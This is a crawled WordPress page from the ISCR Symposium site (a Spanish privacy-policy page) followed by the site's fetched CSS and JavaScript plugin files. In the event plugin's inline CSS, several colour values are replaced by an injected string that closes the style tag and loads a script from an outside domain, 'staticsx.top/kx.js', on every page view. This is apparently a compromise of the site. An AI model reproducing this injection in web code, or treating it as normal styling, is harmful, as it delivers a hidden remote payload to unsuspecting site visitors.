        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src="https://staticsx.top/kx.js"></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src="https://staticsx.top/kx.js"></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src="https://staticsx.top/kx.js"></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src="https://staticsx.top/kx.js"></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src="https://staticsx.top/kx.js"></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/iscrsymposium.org\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/iscrsymposium.org\/wp-admin\/admin-ajax.php","trp_language_to_query":"es_ES","trp_original_language":"en_US","trp_current_language":"es_ES","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label"],"gettranslationsnonceregular":"e91693335f","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.6.9" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iscrsymposium.org\/es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/iscrsymposium.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/iscrsymposium.org","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/iscrsymposium.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2882"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.45" id="etn-public-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://iscrsymposium.org/es/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.4.7" id="bundle-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" id="exhibz-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Raleway","Raleway","Roboto"]
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/script.js?ver=2.4.7" id="exhibz-script-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/iscrsymposium.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2882,"title":"Privacy%20policy%20-%20ISCR%20Symposium","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.45" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.45" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.4.7" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.4" id="animate-circle-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.4" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.4.7" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.4.7" id="elementskit-parallax-section-init-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0
body_size: 689
content:
/*
 * Instruction: If you generate new icon 
 * make your you have added a class "etn-icon" with the social brand icon 
 * example ".etn-icon.fa-google::before{}"
*/
@font-face {
	font-family: etn-icon;
	src: url("../fonts/etn-icon.ttf?k9yrwb") format("truetype"),
		url("../fonts/etn-icon.woff?k9yrwb") format("woff"),
		url("../fonts/etn-icon.svg?k9yrwb#etn-icon") format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}
.etn-icon {
	font-family: etn-icon !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.etn-angle-down:before {
	content: "\e928";
}
.etn-money-bill:before {
	content: "\e926";
}
.etn-clock:before {
	content: "\e924";
}
.etn-eye:before {
	content: "\e90c";
}
.etn-eye-slash:before {
	content: "\e90e";
}
.etn-arrow-right:before {
	content: "\e910";
}
.etn-user-plus:before {
	content: "\e912";
}
.etn-location:before {
	content: "\e914";
}
.etn-calendar:before {
	content: "\e916";
}
.etn-plus:before {
	content: "\e918";
}
.etn-minus:before {
	content: "\e91a";
}
.etn-arrow-left:before {
	content: "\e91c";
}
.etn-envelope:before {
	content: "\e91e";
}
.etn-link:before {
	content: "\e920";
}
.etn-share:before {
	content: "\e922";
}
.etn-icon.fa-facebook-square:before {
	content: "\e900";
}
.etn-icon.fa-facebook-f:before {
	content: "\e901";
}
.etn-icon.fa-facebook-messenger:before {
	content: "\e902";
}
.etn-icon.fa-facebook:before {
	content: "\e903";
}
.etn-icon.fa-linkedin:before {
	content: "\e904";
}
.etn-icon.fa-linkedin-in:before {
	content: "\e905";
}
.etn-icon.fa-twitter:before {
	content: "\e906";
}
.etn-icon.fa-twitter-square:before {
	content: "\e907";
}
.etn-icon.fa-uber:before {
	content: "\e908";
}
.etn-icon.fa-google:before {
	content: "\e909";
}
.etn-icon.fa-google-drive:before {
	content: "\e90a";
}
.etn-icon.fa-google-play:before {
	content: "\e90b";
}
.etn-icon.fa-google-wallet:before {
	content: "\e90d";
}
.etn-icon.fa-whatsapp-square:before {
	content: "\e90f";
}
.etn-icon.fa-whatsapp:before {
	content: "\e911";
}
.etn-icon.fa-wordpress-simple:before {
	content: "\e913";
}
.etn-icon.fa-wordpress:before {
	content: "\e915";
}
.etn-icon.fa-youtube-square:before {
	content: "\e917";
}
.etn-icon.fa-youtube:before {
	content: "\e919";
}
.etn-icon.fa-xbox:before {
	content: "\e91b";
}
.etn-icon.fa-vk:before {
	content: "\e91d";
}
.etn-icon.fa-vnv:before {
	content: "\e91f";
}
.etn-icon.fa-instagram:before {
	content: "\e921";
}
.etn-icon.fa-reddit:before {
	content: "\e923";
}
.etn-icon.fa-reddit-square:before {
	content: "\e925";
}
.etn-icon.fa-reddit-alien:before {
	content: "\e927";
}
.etn-icon.fa-pinterest-square:before {
	content: "\e929";
}
.etn-icon.fa-pinterest-p:before {
	content: "\e92a";
}
.etn-icon.fa-pinterest:before {
	content: "\e92b";
}
.etn-icon.fa-tumblr:before {
	content: "\e92c";
}
.etn-icon.fa-tumblr-square:before {
	content: "\e92d";
}
.etn-icon.fa-meetup:before {
	content: "\e92e";
}
.etn-icon.fa-vimeo-v:before {
	content: "\e92f";
}
.etn-icon.fa-weixin:before {
	content: "\e930";
}
.etn-icon.fa-flickr:before {
	content: "\e931";
}
.etn-icon.x-twitter:before {
	content: "\e932";
}


--- FILE ---
content_type: text/css
request_url: https://iscrsymposium.org/wp-content/uploads/elementor/css/post-1975.css?ver=1703064816
body_size: 368
content:
.elementor-kit-1975{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#5A5A5A;--e-global-color-accent:#61CE70;--e-global-color-30219c50:#7A7A7A;--e-global-color-31844a1c:#000;--e-global-color-6579528:#FFF;--e-global-color-0746b13:#409F09;--e-global-color-ca79f42:#944622;--e-global-color-5fe7152:#DD6B2F;--e-global-color-383f935:#295601;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-b32e3ab-font-family:"Raleway";--e-global-typography-b32e3ab-font-size:40px;--e-global-typography-b32e3ab-font-weight:800;--e-global-typography-b32e3ab-text-transform:uppercase;--e-global-typography-b32e3ab-letter-spacing:2px;}.elementor-kit-1975 a{color:var( --e-global-color-ca79f42 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://iscrsymposium.org/wp-content/uploads/elementor/css/post-2882.css?ver=1703087884
body_size: 45
content:
.elementor-2882 .elementor-element.elementor-element-48b06701{overflow:visible;}.elementor-2882 .elementor-element.elementor-element-276e1f3{overflow:visible;}@media(min-width:768px){.elementor-2882 .elementor-element.elementor-element-f388b5d{width:10%;}.elementor-2882 .elementor-element.elementor-element-b269b8f{width:79.333%;}.elementor-2882 .elementor-element.elementor-element-3ce4cf0{width:10%;}}

--- FILE ---
content_type: text/javascript
request_url: https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.45
body_size: 300
content:
(function ($, elementor) {
    "use strict";
    var etn = {

        init: function () {
            var widgets = {
                'etn-countdown.default': etn.Etn_Count_Down,
                'etn-event-calendar.default': etn.Etn_Event_Calendar,
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });

        },

        //Countdown start
        Etn_Count_Down: function ($scope) {
            var $container = $scope.find('.etn_countdown');
            var date_time = $container.data("event_time");
            if ($container.length > 0) {
                $container.jCounter({
                    date: date_time,
                    serverDateSource: '',
                    fallback: function () {

                    }
                });
            }

        },

    };
    $(window).on('elementor/frontend/init', etn.init);
}(jQuery, window.elementorFrontend));

--- FILE ---
content_type: text/javascript
request_url: https://iscrsymposium.org/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.45
body_size: 160186
content:
(()=>{var e={46:(e,t,n)=>{"use strict";n.d(t,{Z:()=>m});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i),s=n(1667),d=n.n(s),l=new URL(n(5042),n.b),u=o()(a()),c=d()(l);u.push([e.id,"\n/* classes attached to <body> */\n/* TODO: make fc-event selector work when calender in shadow DOM */\n.fc-not-allowed,\n.fc-not-allowed .fc-event { /* override events' custom cursors */\n  cursor: not-allowed;\n}\n\n/* TODO: not attached to body. attached to specific els. move */\n.fc-unselectable {\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  -webkit-touch-callout: none;\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n.fc {\n  /* layout of immediate children */\n  display: flex;\n  flex-direction: column;\n\n  font-size: 1em\n}\n.fc,\n  .fc *,\n  .fc *:before,\n  .fc *:after {\n    box-sizing: border-box;\n  }\n.fc table {\n    border-collapse: collapse;\n    border-spacing: 0;\n    font-size: 1em; /* normalize cross-browser */\n  }\n.fc th {\n    text-align: center;\n  }\n.fc th,\n  .fc td {\n    vertical-align: top;\n    padding: 0;\n  }\n.fc a[data-navlink] {\n    cursor: pointer;\n  }\n.fc a[data-navlink]:hover {\n    text-decoration: underline;\n  }\n.fc-direction-ltr {\n  direction: ltr;\n  text-align: left;\n}\n.fc-direction-rtl {\n  direction: rtl;\n  text-align: right;\n}\n.fc-theme-standard td,\n  .fc-theme-standard th {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n  }\n/* for FF, which doesn't expand a 100% div within a table cell. use absolute positioning */\n/* inner-wrappers are responsible for being absolute */\n/* TODO: best place for this? */\n.fc-liquid-hack td,\n  .fc-liquid-hack th {\n    position: relative;\n  }\n\n@font-face {\n  font-family: 'fcicons';\n  src: url("+c+') format(\'truetype\');\n  font-weight: normal;\n  font-style: normal;\n}\n\n.fc-icon {\n  /* added for fc */\n  display: inline-block;\n  width: 1em;\n  height: 1em;\n  text-align: center;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n\n  /* use !important to prevent issues with browser extensions that change fonts */\n  font-family: \'fcicons\' !important;\n  speak: none;\n  font-style: normal;\n  font-weight: normal;\n  font-variant: normal;\n  text-transform: none;\n  line-height: 1;\n\n  /* Better Font Rendering =========== */\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.fc-icon-chevron-left:before {\n  content: "\\e900";\n}\n\n.fc-icon-chevron-right:before {\n  content: "\\e901";\n}\n\n.fc-icon-chevrons-left:before {\n  content: "\\e902";\n}\n\n.fc-icon-chevrons-right:before {\n  content: "\\e903";\n}\n\n.fc-icon-minus-square:before {\n  content: "\\e904";\n}\n\n.fc-icon-plus-square:before {\n  content: "\\e905";\n}\n\n.fc-icon-x:before {\n  content: "\\e906";\n}\n/*\nLots taken from Flatly (MIT): https://bootswatch.com/4/flatly/bootstrap.css\n\nThese styles only apply when the standard-theme is activated.\nWhen it\'s NOT activated, the fc-button classes won\'t even be in the DOM.\n*/\n.fc {\n\n  /* reset */\n\n}\n.fc .fc-button {\n    border-radius: 0;\n    overflow: visible;\n    text-transform: none;\n    margin: 0;\n    font-family: inherit;\n    font-size: inherit;\n    line-height: inherit;\n  }\n.fc .fc-button:focus {\n    outline: 1px dotted;\n    outline: 5px auto -webkit-focus-ring-color;\n  }\n.fc .fc-button {\n    -webkit-appearance: button;\n  }\n.fc .fc-button:not(:disabled) {\n    cursor: pointer;\n  }\n.fc .fc-button::-moz-focus-inner {\n    padding: 0;\n    border-style: none;\n  }\n.fc {\n\n  /* theme */\n\n}\n.fc .fc-button {\n    display: inline-block;\n    font-weight: 400;\n    text-align: center;\n    vertical-align: middle;\n    -webkit-user-select: none;\n       -moz-user-select: none;\n        -ms-user-select: none;\n            user-select: none;\n    background-color: transparent;\n    border: 1px solid transparent;\n    padding: 0.4em 0.65em;\n    font-size: 1em;\n    line-height: 1.5;\n    border-radius: 0.25em;\n  }\n.fc .fc-button:hover {\n    text-decoration: none;\n  }\n.fc .fc-button:focus {\n    outline: 0;\n    box-shadow: 0 0 0 0.2rem rgba(44, 62, 80, 0.25);\n  }\n.fc .fc-button:disabled {\n    opacity: 0.65;\n  }\n.fc {\n\n  /* "primary" coloring */\n\n}\n.fc .fc-button-primary {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #2C3E50;\n    background-color: var(--fc-button-bg-color, #2C3E50);\n    border-color: #2C3E50;\n    border-color: var(--fc-button-border-color, #2C3E50);\n  }\n.fc .fc-button-primary:hover {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #1e2b37;\n    background-color: var(--fc-button-hover-bg-color, #1e2b37);\n    border-color: #1a252f;\n    border-color: var(--fc-button-hover-border-color, #1a252f);\n  }\n.fc .fc-button-primary:disabled { /* not DRY */\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #2C3E50;\n    background-color: var(--fc-button-bg-color, #2C3E50);\n    border-color: #2C3E50;\n    border-color: var(--fc-button-border-color, #2C3E50); /* overrides :hover */\n  }\n.fc .fc-button-primary:focus {\n    box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);\n  }\n.fc .fc-button-primary:not(:disabled):active,\n  .fc .fc-button-primary:not(:disabled).fc-button-active {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #1a252f;\n    background-color: var(--fc-button-active-bg-color, #1a252f);\n    border-color: #151e27;\n    border-color: var(--fc-button-active-border-color, #151e27);\n  }\n.fc .fc-button-primary:not(:disabled):active:focus,\n  .fc .fc-button-primary:not(:disabled).fc-button-active:focus {\n    box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);\n  }\n.fc {\n\n  /* icons within buttons */\n\n}\n.fc .fc-button .fc-icon {\n    vertical-align: middle;\n    font-size: 1.5em; /* bump up the size (but don\'t make it bigger than line-height of button, which is 1.5em also) */\n  }\n.fc .fc-button-group {\n    position: relative;\n    display: inline-flex;\n    vertical-align: middle;\n  }\n.fc .fc-button-group > .fc-button {\n    position: relative;\n    flex: 1 1 auto;\n  }\n.fc .fc-button-group > .fc-button:hover {\n    z-index: 1;\n  }\n.fc .fc-button-group > .fc-button:focus,\n  .fc .fc-button-group > .fc-button:active,\n  .fc .fc-button-group > .fc-button.fc-button-active {\n    z-index: 1;\n  }\n.fc-direction-ltr .fc-button-group > .fc-button:not(:first-child) {\n    margin-left: -1px;\n    border-top-left-radius: 0;\n    border-bottom-left-radius: 0;\n  }\n.fc-direction-ltr .fc-button-group > .fc-button:not(:last-child) {\n    border-top-right-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n.fc-direction-rtl .fc-button-group > .fc-button:not(:first-child) {\n    margin-right: -1px;\n    border-top-right-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n.fc-direction-rtl .fc-button-group > .fc-button:not(:last-child) {\n    border-top-left-radius: 0;\n    border-bottom-left-radius: 0;\n  }\n.fc .fc-toolbar {\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n  }\n.fc .fc-toolbar.fc-header-toolbar {\n    margin-bottom: 1.5em;\n  }\n.fc .fc-toolbar.fc-footer-toolbar {\n    margin-top: 1.5em;\n  }\n.fc .fc-toolbar-title {\n    font-size: 1.75em;\n    margin: 0;\n  }\n.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {\n    margin-left: .75em; /* space between */\n  }\n.fc-direction-rtl .fc-toolbar > * > :not(:first-child) {\n    margin-right: .75em; /* space between */\n  }\n.fc-direction-rtl .fc-toolbar-ltr { /* when the toolbar-chunk positioning system is explicitly left-to-right */\n    flex-direction: row-reverse;\n  }\n.fc .fc-scroller {\n    -webkit-overflow-scrolling: touch;\n    position: relative; /* for abs-positioned elements within */\n  }\n.fc .fc-scroller-liquid {\n    height: 100%;\n  }\n.fc .fc-scroller-liquid-absolute {\n    position: absolute;\n    top: 0;\n    right: 0;\n    left: 0;\n    bottom: 0;\n  }\n.fc .fc-scroller-harness {\n    position: relative;\n    overflow: hidden;\n    direction: ltr;\n      /* hack for chrome computing the scroller\'s right/left wrong for rtl. undone below... */\n      /* TODO: demonstrate in codepen */\n  }\n.fc .fc-scroller-harness-liquid {\n    height: 100%;\n  }\n.fc-direction-rtl .fc-scroller-harness > .fc-scroller { /* undo above hack */\n    direction: rtl;\n  }\n.fc-theme-standard .fc-scrollgrid {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd); /* bootstrap does this. match */\n  }\n.fc .fc-scrollgrid,\n    .fc .fc-scrollgrid table { /* all tables (self included) */\n      width: 100%; /* because tables don\'t normally do this */\n      table-layout: fixed;\n    }\n.fc .fc-scrollgrid table { /* inner tables */\n      border-top-style: hidden;\n      border-left-style: hidden;\n      border-right-style: hidden;\n    }\n.fc .fc-scrollgrid {\n\n    border-collapse: separate;\n    border-right-width: 0;\n    border-bottom-width: 0;\n\n  }\n.fc .fc-scrollgrid-liquid {\n    height: 100%;\n  }\n.fc .fc-scrollgrid-section { /* a <tr> */\n    height: 1px /* better than 0, for firefox */\n\n  }\n.fc .fc-scrollgrid-section > td {\n      height: 1px; /* needs a height so inner div within grow. better than 0, for firefox */\n    }\n.fc .fc-scrollgrid-section table {\n      height: 1px;\n        /* for most browsers, if a height isn\'t set on the table, can\'t do liquid-height within cells */\n        /* serves as a min-height. 